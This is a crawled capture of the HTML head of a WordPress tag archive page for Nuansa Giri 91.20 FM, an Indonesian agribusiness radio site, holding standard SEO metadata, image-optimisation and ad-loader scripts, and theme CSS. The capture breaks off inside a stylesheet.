

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/tag/bayi/
body_size: 21883
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://nuansagiri.com/tag/bayi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#listItem","name":"bayi"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#listItem","position":2,"name":"bayi","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#collectionpage","url":"https:\/\/nuansagiri.com\/tag\/bayi\/","name":"bayi - Nuansa Giri 91.20 FM","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/tag\/bayi\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bayi - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/tag/bayi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bayi Archives - Nuansa Giri 91.20 FM" />
	<meta property="og:url" content="https://nuansagiri.com/tag/bayi/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nuansagiri.com/tag/bayi/","url":"https://nuansagiri.com/tag/bayi/","name":"bayi Archives - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/tag/bayi/#primaryimage"},"image":{"@id":"https://nuansagiri.com/tag/bayi/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/12/09-bayi.jpg","breadcrumb":{"@id":"https://nuansagiri.com/tag/bayi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/tag/bayi/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2021/12/09-bayi.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/12/09-bayi.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/tag/bayi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"bayi"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; bayi Tag Feed" href="https://nuansagiri.com/tag/bayi/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"tag","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 